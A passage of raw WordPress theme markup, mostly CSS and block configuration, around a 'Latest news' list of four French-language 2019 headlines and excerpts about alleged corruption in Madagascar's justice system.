.td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.tdi_47_96e{margin-bottom:30px!important}</style><style>.tdi_47_96e .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_47_96e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_47_96e .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_47_96e .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_47_96e .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_47_96e .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_47_96e .entry-thumb{background-position:center 50%}.tdi_47_96e .td-post-vid-time{display:block}.tdi_47_96e .td-module-meta-info-top{padding:0}.tdi_47_96e .td-module-meta-info{border-color:#eaeaea}.tdi_47_96e .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_47_96e .td-editor-date{margin:6px 0}.tdi_47_96e .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_47_96e .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_47_96e .entry-title,.tdi_47_96e .td-excerpt{display:inline}.tdi_47_96e .td-read-more{display:block;display:none}.tdi_47_96e .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47_96e .td-post-author-name{display:none}.tdi_47_96e .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47_96e .entry-review-stars{display:inline-block}.tdi_47_96e .td-icon-star,.tdi_47_96e .td-icon-star-empty,.tdi_47_96e .td-icon-star-half{font-size:15px}.tdi_47_96e .td-module-comments{display:none}.tdi_47_96e .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_96e .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_47_96e .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_47_96e .td-post-date,.tdi_47_96e .td-post-author-name span{color:#ffcd3f}.tdi_47_96e .td-block-title a,.tdi_47_96e .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_47_96e .td-editor-date,.tdi_47_96e .td-editor-date .td-post-author-name,.tdi_47_96e .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47_96e .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_47_96e .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_47_96e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47_96e .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47_96e .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_96e .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_96e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_96e .td-module-container:before{bottom:-10px}.tdi_47_96e .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_96e .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_47_96e .td-block-title a,.tdi_47_96e .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_47_96e .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_47_96e .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_96e .td-editor-date,.tdi_47_96e .td-editor-date .td-post-author-name,.tdi_47_96e .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_96e .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_47_96e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47_96e .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47_96e .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_96e .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_96e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_96e .td-module-container:before{bottom:-10px}.tdi_47_96e .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_96e .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_47_96e .td-block-title a,.tdi_47_96e .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_47_96e .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_47_96e .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_96e .td-editor-date,.tdi_47_96e .td-editor-date .td-post-author-name,.tdi_47_96e .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_96e .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_47_96e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47_96e .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_47_96e .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_96e .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_96e .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_96e .td-module-container:before{bottom:-15px}.tdi_47_96e .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_96e .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_47_96e .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_47_96e = new tdBlock();
block_tdi_47_96e.id = "tdi_47_96e";
block_tdi_47_96e.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","custom_title":"Latest news","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47_96e","tdc_css_class":"tdi_47_96e","tdc_css_class_style":"tdi_47_96e_rand_style"}';
block_tdi_47_96e.td_column_number = "1";
block_tdi_47_96e.block_type = "td_flex_block_5";
block_tdi_47_96e.post_count = "4";
block_tdi_47_96e.found_posts = "299";
block_tdi_47_96e.header_color = "";
block_tdi_47_96e.ajax_pagination_infinite_stop = "";
block_tdi_47_96e.max_num_pages = "75";
tdBlocksArray.push(block_tdi_47_96e);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div id=tdi_47_96e class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un jugement SANS MOTIVATION  pour condamner Solo à 2 ans de...</div><div class="td-read-more"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout haut ce que tout le monde pense : la justice...</div><div class="td-read-more"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T12:45:04+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019">Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à...</a></h3><div class="td-excerpt">Nirina Ravelohanitra est poursuivie par la justice pour des actes de corruption. Elle fait partie des 79 Députés de...</div><div class="td-read-more"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:03:16+02:00" >10 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu">Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu</a></h3><div class="td-excerpt">Art. 1598 - Tout ce qui est dans le commerce, peut être vendu, lorsque des lois particulières n&#039;en ont...</div><div class="td-read-more"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/">Lire la suite</a></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_48_056 td_block_template_1"><style>.tdi_48_056{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48_056{margin-bottom:30px!important}}</style><style>.tdi_48_056.td-a-rec{text-align:center}.tdi_48_056 .td-element-style{z-index:-1}.tdi_48_056 .td-spot-id-spot_img_hidden{display:none}.tdi_48_056 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_49_6e6 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_49_6e6" ><style>.tdi_49_6e6{margin-bottom:48px!important}</style><style>.tdi_49_6e6 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_49_6e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_49_6e6 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_49_6e6 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_49_6e6 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_49_6e6 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_49_6e6 .entry-thumb{background-position:center 50%}.tdi_49_6e6 .td-post-vid-time{display:block}.tdi_49_6e6 .td-module-meta-info-top{padding:0}.tdi_49_6e6 .td-module-meta-info{border-color:#eaeaea}.tdi_49_6e6 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_49_6e6 .td-editor-date{margin:6px 0}.tdi_49_6e6 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_49_6e6 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_49_6e6 .entry-title,.tdi_49_6e6 .td-excerpt{display:inline}.tdi_49_6e6 .td-read-more{display:block;display:none}.tdi_49_6e6 .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49_6e6 .td-post-author-name{display:none}.tdi_49_6e6 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49_6e6 .entry-review-stars{display:inline-block}.tdi_49_6e6 .td-icon-star,.tdi_49_6e6 .td-icon-star-empty,.tdi_49_6e6 .td-icon-star-half{font-size:15px}.tdi_49_6e6 .td-module-comments{display:none}.tdi_49_6e6 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_6e6 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_49_6e6 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_49_6e6 .td-post-date,.tdi_49_6e6 .td-post-author-name span{color:#ffcd3f}.tdi_49_6e6 .td-block-title a,.tdi_49_6e6 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_49_6e6 .td-editor-date,.tdi_49_6e6 .td-editor-date .td-post-author-name,.tdi_49_6e6 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49_6e6 .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_49_6e6 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49_6e6 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49_6e6 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49_6e6 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_6e6 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_6e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_6e6 .td-module-container:before{bottom:-10px}.tdi_49_6e6 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_6e6 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 